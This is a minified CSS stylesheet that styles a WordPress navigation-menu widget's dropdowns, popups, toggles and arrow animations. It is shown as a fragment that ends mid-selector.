.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul ul>li.current_page_item>a:hover,.jltma-dropdown-item-border-type-default .jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul ul>li>a:focus,.jltma-dropdown-item-border-type-default .jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul ul>li>a:focus:hover,.jltma-dropdown-item-border-type-default .jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul ul>li>a:hover,.jltma-dropdown-item-border-type-default .jltma-nav-menu__main>ul ul>li:hover>a,.jltma-main-menu-item-border-type-default .jltma-nav-menu__container>ul>li.current_page_item>a,.jltma-main-menu-item-border-type-default .jltma-nav-menu__container>ul>li.current_page_item>a:hover,.jltma-main-menu-item-border-type-default .jltma-nav-menu__container>ul>li>a:focus,.jltma-main-menu-item-border-type-default .jltma-nav-menu__container>ul>li>a:focus:hover,.jltma-main-menu-item-border-type-default .jltma-nav-menu__container>ul>li>a:hover,.jltma-main-menu-item-border-type-default .jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul>li.current_page_item>a,.jltma-main-menu-item-border-type-default .jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul>li.current_page_item>a:hover,.jltma-main-menu-item-border-type-default .jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul>li>a:focus,.jltma-main-menu-item-border-type-default .jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul>li>a:focus:hover,.jltma-main-menu-item-border-type-default .jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul>li>a:hover,.jltma-main-menu-item-border-type-default .jltma-nav-menu__main>ul>li:hover>a{border-color:transparent}.jltma-nav-menu__container>ul>li>a{background-color:transparent;border-width:0;color:#818181;font-size:16px;line-height:24px}.jltma-main-menu-item-border-type-default .jltma-nav-menu__container>ul>li>a{border:0 solid transparent}.jltma-nav-menu__container>ul>li>a:hover{background-color:transparent;color:#2b2929}.jltma-nav-menu__container>ul ul{border-width:0}.jltma-nav-menu__container>ul ul>li.current_page_item>a,.jltma-nav-menu__container>ul ul>li>a:focus{background-color:transparent;color:#2b2929}.jltma-nav-menu__container>ul ul>li>a{background-color:transparent;border-width:0;color:#818181;font-size:14px;line-height:22px;padding-left:15px;padding-right:15px}.jltma-dropdown-item-border-type-default .jltma-nav-menu__container>ul ul>li>a{border:0 solid transparent}.jltma-nav-menu__container>ul ul>li>a:hover{background-color:transparent;color:#2b2929}.jltma-nav-menu__container.jltma-nav-menu__dropdown>ul a,.jltma-nav-menu__container.jltma-vertical-type-accordion>ul a,.jltma-nav-menu__container.jltma-vertical-type-toggle>ul a{padding-left:15px;padding-right:15px}.jltma-nav-menu__container.jltma-nav-menu__dropdown>ul li.active+li,.jltma-nav-menu__container.jltma-nav-menu__dropdown>ul ul li.active+li,.jltma-nav-menu__container.jltma-vertical-type-accordion>ul li.active+li,.jltma-nav-menu__container.jltma-vertical-type-accordion>ul ul li.active+li,.jltma-nav-menu__container.jltma-vertical-type-toggle>ul li.active+li,.jltma-nav-menu__container.jltma-vertical-type-toggle>ul ul li.active+li,.jltma-nav-menu__main.jltma-layout-horizontal>ul ul>li:first-child,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-accordion>ul>li:first-child,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul ul>li:first-child,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-toggle>ul>li:first-child{border-top:0!important;margin-top:0!important;padding-top:0!important}.jltma-nav-menu__main>ul>li:hover>a{background-color:transparent;border-color:transparent;color:#2b2929}.jltma-nav-menu__main>ul>li>a{padding-bottom:8px;padding-top:8px}.jltma-nav-menu__main>ul ul>li:hover>a{background-color:transparent;color:#2b2929}.jltma-nav-menu__main.jltma-layout-horizontal{background-color:transparent;border-width:0}.jltma-main-menu-border-type-default .jltma-nav-menu__main.jltma-layout-horizontal{border:0 solid transparent}.jltma-nav-menu__main.jltma-layout-vertical{background-color:transparent;border-width:0}.jltma-main-menu-border-type-default .jltma-nav-menu__main.jltma-layout-vertical{border:0 solid transparent}.jltma-nav-menu__dropdown>ul a,.jltma-nav-menu__main.jltma-layout-horizontal>ul ul a,.jltma-nav-menu__main.jltma-layout-horizontal>ul>li>a,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul ul a,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>a,.jltma-nav-menu__main.jltma-vertical-type-accordion>ul a,.jltma-nav-menu__main.jltma-vertical-type-side>ul>li>a,.jltma-nav-menu__main.jltma-vertical-type-toggle>ul a{padding-bottom:6px;padding-top:6px}.jltma-nav-menu__main.jltma-layout-horizontal>ul>li ul,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li ul{width:200px}.jltma-nav-menu__main.jltma-layout-horizontal>ul ul,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul ul{background-color:#fff}.jltma-dropdown-border-type-default .jltma-nav-menu__main.jltma-layout-horizontal>ul ul,.jltma-dropdown-border-type-default .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul ul{border:1px solid transparent;margin-top:-1px}.jltma-nav-menu__main.jltma-vertical-type-accordion>ul,.jltma-nav-menu__main.jltma-vertical-type-toggle>ul{background-color:transparent;padding:0}.jltma-dropdown-border-type-default .jltma-nav-menu__main.jltma-vertical-type-accordion>ul,.jltma-dropdown-border-type-default .jltma-nav-menu__main.jltma-vertical-type-toggle>ul{border:0 solid transparent}.jltma-nav-menu__main.jltma-vertical-type-side>ul{background-color:#fff;border:0 solid #bbb}.jltma-side-box-border-type-default .jltma-nav-menu__main.jltma-vertical-type-side>ul{border-left-width:1px}.jltma-dropdown-absolute-yes .jltma-nav-menu__dropdown{left:0;position:absolute;width:100%}.jltma-dropdown-absolute-position-right.jltma-dropdown-absolute-yes .jltma-nav-menu__dropdown{left:auto;right:0}.jltma-dropdown-absolute-yes .jltma-nav-menu__dropdown.jltma-menu-dropdown-type-default>ul{background-color:#fff}.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup{background-color:rgba(0,0,0,.8)}.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul{background-color:transparent;border-width:0;display:-webkit-box;display:-ms-flexbox;display:flex}.jltma-dropdown-border-type-default .jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul{border:0 solid transparent}.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul>li.current_page_item>a,.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul>li.current_page_item>a:hover,.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul>li>a:focus,.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul>li>a:focus:hover{background-color:transparent;color:#fff}.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul>li>a{background-color:transparent;border-width:0;color:hsla(0,0%,100%,.7);font-size:32px;line-height:40px}.jltma-main-menu-item-border-type-default .jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul>li>a{border:0 solid transparent}.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul>li>a:hover{background-color:transparent;color:#fff}.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul ul>li.current_page_item>a,.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul ul>li.current_page_item>a:hover,.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul ul>li>a:focus,.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul ul>li>a:focus:hover{background-color:transparent;color:#fff}.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul ul>li>a{background-color:transparent;border-width:0;color:hsla(0,0%,100%,.7);font-size:26px;line-height:34px}.jltma-dropdown-item-border-type-default .jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul ul>li>a{border:0 solid transparent}.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul ul>li>a:hover{background-color:transparent;color:#fff}.jltma-nav-menu__dropdown>ul{background-color:transparent}.jltma-nav-menu__dropdown>ul ul{top:0!important}.jltma-nav-menu__dropdown>ul ul a{border-width:0}.jltma-dropdown-item-border-type-default .jltma-nav-menu__dropdown>ul ul a{border:0 solid transparent}.jltma-nav-menu__container>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0;padding:0}.jltma-nav-menu__container>ul:after{content:none!important}.jltma-nav-menu__container>ul li ul{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;border-style:solid;left:0;list-style:none;margin:0;opacity:0;padding:0;position:absolute;-webkit-transition:.3s;transition:.3s;visibility:hidden;z-index:9999}.jltma-nav-menu__container>ul ul.change-dropdown{margin:0;opacity:1;visibility:visible}.jltma-nav-menu__container>ul li{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin:0;position:relative}.jltma-nav-menu__container>ul li.jltma-has-megamenu[data-menu-type=full_width]{position:inherit}.jltma-nav-menu__container>ul li.menu-item-has-children:not(.jltma-menu-has-children)>a:after{background-image:url(../images/symbols.svg);background-position:-2px -523px;background-repeat:no-repeat;content:"";display:block;display:inline-block;height:11px;margin-top:-3px;position:absolute;right:0;top:50%;width:11px}.jltma-nav-menu__container.jltma-nav-menu__dropdown>ul li ul{position:inherit!important}ul.jltma-dropdown.jltma-sub-menu.dropdown-menu{margin-left:20px!important}.jltma-nav-menu__container>ul li.jltma-default-submenu:hover ul.jltma-dropdown.jltma-sub-menu li ul.jltma-dropdown.jltma-sub-menu,.jltma-nav-menu__container>ul li.menu-item-has-children ul.sub-menu li ul.sub-menu{top:100%}.jltma-nav-menu__container:not(.jltma-nav-menu__dropdown)>ul li.jltma-default-submenu ul.jltma-dropdown.jltma-sub-menu li>a .jltma-submenu-indicator,.jltma-nav-menu__container:not(.jltma-nav-menu__dropdown)>ul li.menu-item-has-children ul.sub-menu li>a:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.jltma-nav-menu__container>ul li.jltma-default-submenu:hover>ul.jltma-dropdown.jltma-sub-menu,.jltma-nav-menu__container>ul li.jltma-has-megamenu.jltma-megamenu-click>ul.dropdown-menu.jltma-megamenu.show,.jltma-nav-menu__container>ul li.jltma-has-megamenu:not(.jltma-megamenu-click):hover>ul.dropdown-menu.jltma-megamenu,.jltma-nav-menu__container>ul li.menu-item-has-children:hover>ul.jltma-nav-menu__dropdown-submenu{margin:0;opacity:1;top:100%;visibility:visible}.jltma-nav-menu__container>ul li.jltma-default-submenu:hover>ul.jltma-dropdown.jltma-sub-menu li.jltma-default-submenu:hover>ul.jltma-dropdown.jltma-sub-menu,.jltma-nav-menu__container>ul li.menu-item-has-children:hover>ul.jltma-nav-menu__dropdown-submenu li.menu-item-has-children:hover>ul.jltma-nav-menu__dropdown-submenu{top:0}.jltma-nav-menu__container>ul a{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:start;-ms-flex-pack:start;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:flex-start;position:relative;text-shadow:0 0 0 transparent;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,border-radius .3s ease-in-out,text-shadow .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,border-radius .3s ease-in-out,text-shadow .3s ease-in-out}.jltma-nav-menu__dropdown .jltma-nav-menu__main>ul{display:none}.jltma-nav-menu__main>ul a .jltma-nav-menu__main-item-text-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.jltma-nav-menu__main>ul a .jltma-nav-menu__main-item-text-wrap>span:not(.jltma-nav-menu__main-item-text){-webkit-transition:opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;transition:opacity .3s ease-in-out,-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out,opacity .3s ease-in-out;transition:transform .3s ease-in-out,opacity .3s ease-in-out,-webkit-transform .3s ease-in-out}.jltma-nav-menu__main>ul a .jltma-nav-menu__main-item-text-wrap>span:not(.jltma-animation){z-index:2}.jltma-nav-menu__main>ul a .jltma-nav-menu__main-item-text-wrap:not(.jltma-animation){z-index:2}.jltma-nav-menu:not(.jltma-dropdown-border-type-default) .jltma-nav-menu__main.jltma-layout-horizontal>ul ul{border-width:0}.jltma-nav-menu__container>ul li>ul{top:calc(100% + 20px)}.jltma-nav-menu__main.jltma-layout-horizontal>ul>li>ul:before{bottom:100%;content:"";height:0;left:0;top:auto!important;width:100%}.jltma-nav-menu__main.jltma-layout-horizontal>ul>li>ul li>ul{top:0}.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jltma-menu-alignment-space-between.jltma-icon-position-left .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li:not(.menu-item-has-children)>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jltma-menu-alignment-space-between.jltma-icon-position-left .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li:not(.menu-item-has-children)>a>.jltma-nav-menu__main-item-text-wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.jltma-menu-alignment-space-between .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>a>.jltma-nav-menu__main-item-text-wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>ul{left:100%;right:auto;top:0}.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>ul:before{left:auto;right:100%;width:0}.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>ul[dropdown-align-left]{left:auto;right:100%}.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>ul[dropdown-align-left]:before{left:100%;right:auto;width:0}.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>ul ul{top:0}.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul ul{left:100%}.jltma-nav-menu:not(.jltma-dropdown-border-type-default) .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul ul{border-width:0}.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-accordion>ul,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-toggle>ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jltma-nav-menu:not(.jltma-dropdown-border-type-default) .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-toggle>ul,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-accordion>ul{border-width:0}.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-accordion>ul ul,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-toggle>ul ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:none;-ms-flex-direction:column;flex-direction:column;left:auto;opacity:1;position:relative;top:auto;visibility:visible}.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-accordion>ul ul.active,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-toggle>ul ul.active{opacity:1;visibility:visible}.jltma-nav-menu__container>ul ul li,.jltma-nav-menu__dropdown>ul>li,.jltma-nav-menu__dropdown>ul>li li,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-accordion>ul>li,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-accordion>ul>li li,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-toggle>ul>li,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-toggle>ul>li li{margin-top:0;padding-top:0}.jltma-nav-menu__main.jltma-layout-horizontal>ul>li ul,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li ul{padding:0}.jltma-nav-menu__main.jltma-layout-horizontal>ul>li>ul ul,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>ul ul{left:100%;right:auto}.jltma-nav-menu__main.jltma-layout-horizontal>ul>li>ul ul[dropdown-align-left],.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>ul ul[dropdown-align-left]{left:auto;right:100%}.jltma-nav-menu__main.jltma-layout-horizontal>ul>li>ul ul[dropdown-align-left]:before,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul>li>ul ul[dropdown-align-left]:before{left:100%;right:auto;width:0}.jltma-nav-menu__main.jltma-vertical-type-side>ul{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100px;z-index:9999}.jltma-side-position-left .jltma-nav-menu__main.jltma-vertical-type-side>ul{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.jltma-side-position-right .jltma-nav-menu__main.jltma-vertical-type-side>ul{left:auto;right:0}.jltma-nav-menu__main.jltma-vertical-type-side>ul li{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.jltma-nav-menu__main.jltma-vertical-type-side>ul li a{padding:15px 8px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl}.jltma-nav-menu__main.jltma-vertical-type-side .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-vertical-type-side .jltma-nav-menu__dropdown-submenu,.jltma-nav-menu__main.jltma-vertical-type-side>ul li .jltma-submenu-indicator,.jltma-nav-menu__main.jltma-vertical-type-side>ul ul{display:none!important}.jltma-nav-menu__dropdown{display:none;position:relative;z-index:999}.jltma-nav-menu__dropdown>div:after{content:none!important}.jltma-nav-menu__dropdown>ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:0}.jltma-nav-menu__dropdown>ul ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:none;-ms-flex-direction:column;flex-direction:column;left:0;opacity:1;overflow:hidden;padding:0;position:relative;visibility:visible}.jltma-nav-menu-stretch .jltma-nav-menu__dropdown.jltma-menu-dropdown-type-default{height:auto;position:absolute;z-index:9998}.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:0 solid transparent;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;justify-content:center;left:0;min-height:50px;opacity:0;overflow:hidden;position:fixed;right:0;top:0;-webkit-transition:visibility .3s,opacity .3s linear;transition:visibility .3s,opacity .3s linear;visibility:hidden;z-index:9998}.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup.active{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1;visibility:visible}.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup>ul{width:100%}.jltma-nav-menu__dropdown.jltma-menu-dropdown-type-popup ul{bottom:auto;left:auto;margin-left:0;margin-right:0;right:auto;top:auto}.jltma-nav-menu__dropdown-close-container{-webkit-box-pack:end;-ms-flex-pack:end;display:-webkit-box;display:-ms-flexbox;display:flex;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;justify-content:flex-end;width:100%}.jltma-menu-dropdown-type-popup .jltma-nav-menu__dropdown-close-container{left:0;position:absolute;top:0;z-index:9999}.jltma-nav-menu__dropdown-close{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border-color:transparent;border-width:0;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;-webkit-transition:background-color .3s ease-in-out,border-color .3s ease-in-out;transition:background-color .3s ease-in-out,border-color .3s ease-in-out;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.jltma-nav-menu__dropdown-close i{height:1em;line-height:1em;text-align:center;-webkit-transition:color .3s ease-in-out;transition:color .3s ease-in-out;width:1em}.jltma-nav-menu__dropdown-close i+span{margin-left:10px}.jltma-nav-menu__dropdown-close svg{display:block;-webkit-transition:fill .3s ease-in-out;transition:fill .3s ease-in-out}.jltma-nav-menu__dropdown-close svg+span{margin-left:10px}.jltma-nav-menu__dropdown-close span{-webkit-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.jltma-menu-dropdown-type-popup .jltma-nav-menu__dropdown-close{fill:hsla(0,0%,100%,.5);color:hsla(0,0%,100%,.5);font-size:24px;line-height:32px;margin-left:30px;margin-right:30px;margin-top:30px}.admin-bar .jltma-menu-dropdown-type-popup .jltma-nav-menu__dropdown-close{margin-top:62px}.jltma-close-view-stacked .jltma-menu-dropdown-type-popup .jltma-nav-menu__dropdown-close{background-color:hsla(0,0%,100%,.1);padding:10px 15px}.jltma-close-view-framed .jltma-menu-dropdown-type-popup .jltma-nav-menu__dropdown-close{background-color:hsla(0,0%,100%,.1);border:1px solid hsla(0,0%,100%,.5);padding:10px 15px}.jltma-close-type-icon.jltma-close-view-framed .jltma-menu-dropdown-type-popup .jltma-nav-menu__dropdown-close{border-color:inherit}.jltma-menu-dropdown-type-popup .jltma-nav-menu__dropdown-close i{color:inherit;font-size:24px}.jltma-menu-dropdown-type-popup .jltma-nav-menu__dropdown-close svg{fill:inherit;display:block;height:24px;width:24px}.jltma-close-shape-circle .jltma-nav-menu__dropdown-close{border-radius:50%;padding:10px}.jltma-nav-menu__dropdown-container{background-color:transparent;height:100%;left:0;opacity:0;position:fixed;top:0;-webkit-transition:background-color .5s,visibility .5s,opacity .3s;transition:background-color .5s,visibility .5s,opacity .3s;visibility:hidden;width:100%;z-index:9998}.jltma-nav-menu__dropdown-container.active{background-color:rgba(0,0,0,.25);opacity:1;visibility:visible}.jltma-nav-menu__toggle-container{-webkit-box-align:start;-ms-flex-align:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;align-items:flex-start;display:none;-ms-flex-direction:column;flex-direction:column}.jltma-nav-menu__toggle,.jltma-nav-menu__toggle-container.jltma-layout-dropdown{display:-webkit-box;display:-ms-flexbox;display:flex}.jltma-nav-menu__toggle{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;border-color:transparent;border-width:0;cursor:pointer;justify-content:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:2}.jltma-toggle-shape-circle .jltma-nav-menu__toggle.active,.jltma-toggle-shape-circle .jltma-nav-menu__toggle:hover{border-radius:50%}.jltma-nav-menu__toggle.active>span.jltma-toggle-icon{display:none}.jltma-nav-menu__toggle.active>span.jltma-toggle-icon-active{display:block}.jltma-toggle-text-icon-position-on-sides .jltma-nav-menu__toggle{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.jltma-toggle-text-icon-position-central .jltma-nav-menu__toggle{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jltma-nav-menu__toggle>span.jltma-toggle-icon{display:block}.jltma-nav-menu__toggle>span.jltma-toggle-icon-active{display:none}.jltma-nav-menu__toggle>span.jltma-toggle-icon-active+span{margin:0 0 0 10px}.jltma-nav-menu__toggle i{display:block;height:1em;letter-spacing:1px;line-height:1em;text-align:center;width:1em}.jltma-nav-menu__toggle svg{display:block}.jltma-toggle-view-framed .jltma-nav-menu__toggle,.jltma-toggle-view-stacked .jltma-nav-menu__toggle{padding:12px}.jltma-dropdown-toggle-border-type-default .jltma-nav-menu__toggle{border-style:15px}.jltma-toggle-shape-circle .jltma-nav-menu__toggle{border-radius:50%}.jltma-nav-menu__arrow{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:16px;line-height:1;margin:-10px 0 -10px 10px;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.jltma-icon-position-left .jltma-nav-menu__main>ul>li.menu-item-has-children>a .jltma-nav-menu__arrow{-webkit-box-ordinal-group:0;-ms-flex-order:-1;margin:-10px 10px -10px 0;order:-1}.jltma-icon-position-right .jltma-nav-menu__main>ul>li.menu-item-has-children>a .jltma-nav-menu__arrow{margin:-10px 0 -10px 10px}.jltma-dropdown-icon-left .jltma-nav-menu__dropdown li.menu-item-has-children>a .jltma-nav-menu__arrow,.jltma-dropdown-icon-left .jltma-nav-menu__main.jltma-layout-horizontal>ul ul li.menu-item-has-children>a .jltma-nav-menu__arrow,.jltma-dropdown-icon-left .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-accordion li.menu-item-has-children>a .jltma-nav-menu__arrow,.jltma-dropdown-icon-left .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul ul li.menu-item-has-children>a .jltma-nav-menu__arrow,.jltma-dropdown-icon-left .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-toggle li.menu-item-has-children>a .jltma-nav-menu__arrow{-webkit-box-ordinal-group:0;-ms-flex-order:-1;margin:-10px 10px -10px 0;order:-1}.jltma-dropdown-icon-right .jltma-nav-menu__dropdown li.menu-item-has-children>a .jltma-nav-menu__arrow,.jltma-dropdown-icon-right .jltma-nav-menu__main.jltma-layout-horizontal>ul ul li.menu-item-has-children>a .jltma-nav-menu__arrow,.jltma-dropdown-icon-right .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-accordion li.menu-item-has-children>a .jltma-nav-menu__arrow,.jltma-dropdown-icon-right .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal>ul ul li.menu-item-has-children>a .jltma-nav-menu__arrow,.jltma-dropdown-icon-right .jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-toggle li.menu-item-has-children>a .jltma-nav-menu__arrow{margin:-10px 0 -10px 10px}.jltma-nav-menu__main.jltma-layout-horizontal li:hover>.jltma-arrow-animation-rotate-left .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-accordion li.active>.jltma-arrow-animation-rotate-left .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-accordion li:hover>.jltma-arrow-animation-rotate-left .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal li:hover>.jltma-arrow-animation-rotate-left .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-toggle li.active>.jltma-arrow-animation-rotate-left .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-toggle li:hover>.jltma-arrow-animation-rotate-left .jltma-nav-menu__arrow{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.jltma-nav-menu__main.jltma-layout-horizontal li:hover>.jltma-arrow-animation-rotate-right .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-accordion li.active>.jltma-arrow-animation-rotate-right .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-accordion li:hover>.jltma-arrow-animation-rotate-right .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal li:hover>.jltma-arrow-animation-rotate-right .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-toggle li.active>.jltma-arrow-animation-rotate-right .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-toggle li:hover>.jltma-arrow-animation-rotate-right .jltma-nav-menu__arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.jltma-nav-menu__main.jltma-layout-horizontal li:hover>.jltma-arrow-animation-rotate-opposite .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-accordion li.active>.jltma-arrow-animation-rotate-opposite .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-accordion li:hover>.jltma-arrow-animation-rotate-opposite .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-normal li:hover>.jltma-arrow-animation-rotate-opposite .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-toggle li.active>.jltma-arrow-animation-rotate-opposite .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-toggle li:hover>.jltma-arrow-animation-rotate-opposite .jltma-nav-menu__arrow{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.jltma-nav-menu__main.jltma-layout-horizontal li:hover>.jltma-arrow-animation-opacity .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-accordion li.active>.jltma-arrow-animation-opacity .jltma-nav-menu__arrow,.jltma-nav-menu__main.jltma-layout-vertical.jltma-vertical-type-accordion 